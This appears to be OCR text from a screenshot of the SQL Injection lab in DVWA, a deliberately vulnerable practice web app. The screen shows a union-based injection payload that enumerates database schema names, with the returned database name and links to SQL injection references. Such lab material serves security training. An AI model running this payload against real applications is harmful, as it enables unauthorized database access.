 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ect%201,schema_name%20from%20information_schema.schemata%20limit%201,1+--+&Submit=Submit 转到 链接 »
User ID:
Submit
ID: 1'and 1=2 union select 1,schema_name from information_schema.schemata limit 1,1 --
First name: 1
Surname: dedecms
More info
tp://www.securiteam.com/securityreviews/5DP0N1P76E.html
tp://en.wikipedia.org/wiki/SQL_injection
tp://www.unixwiz.net/techtips/sql-injection.html
View Source View He
完毕 Internet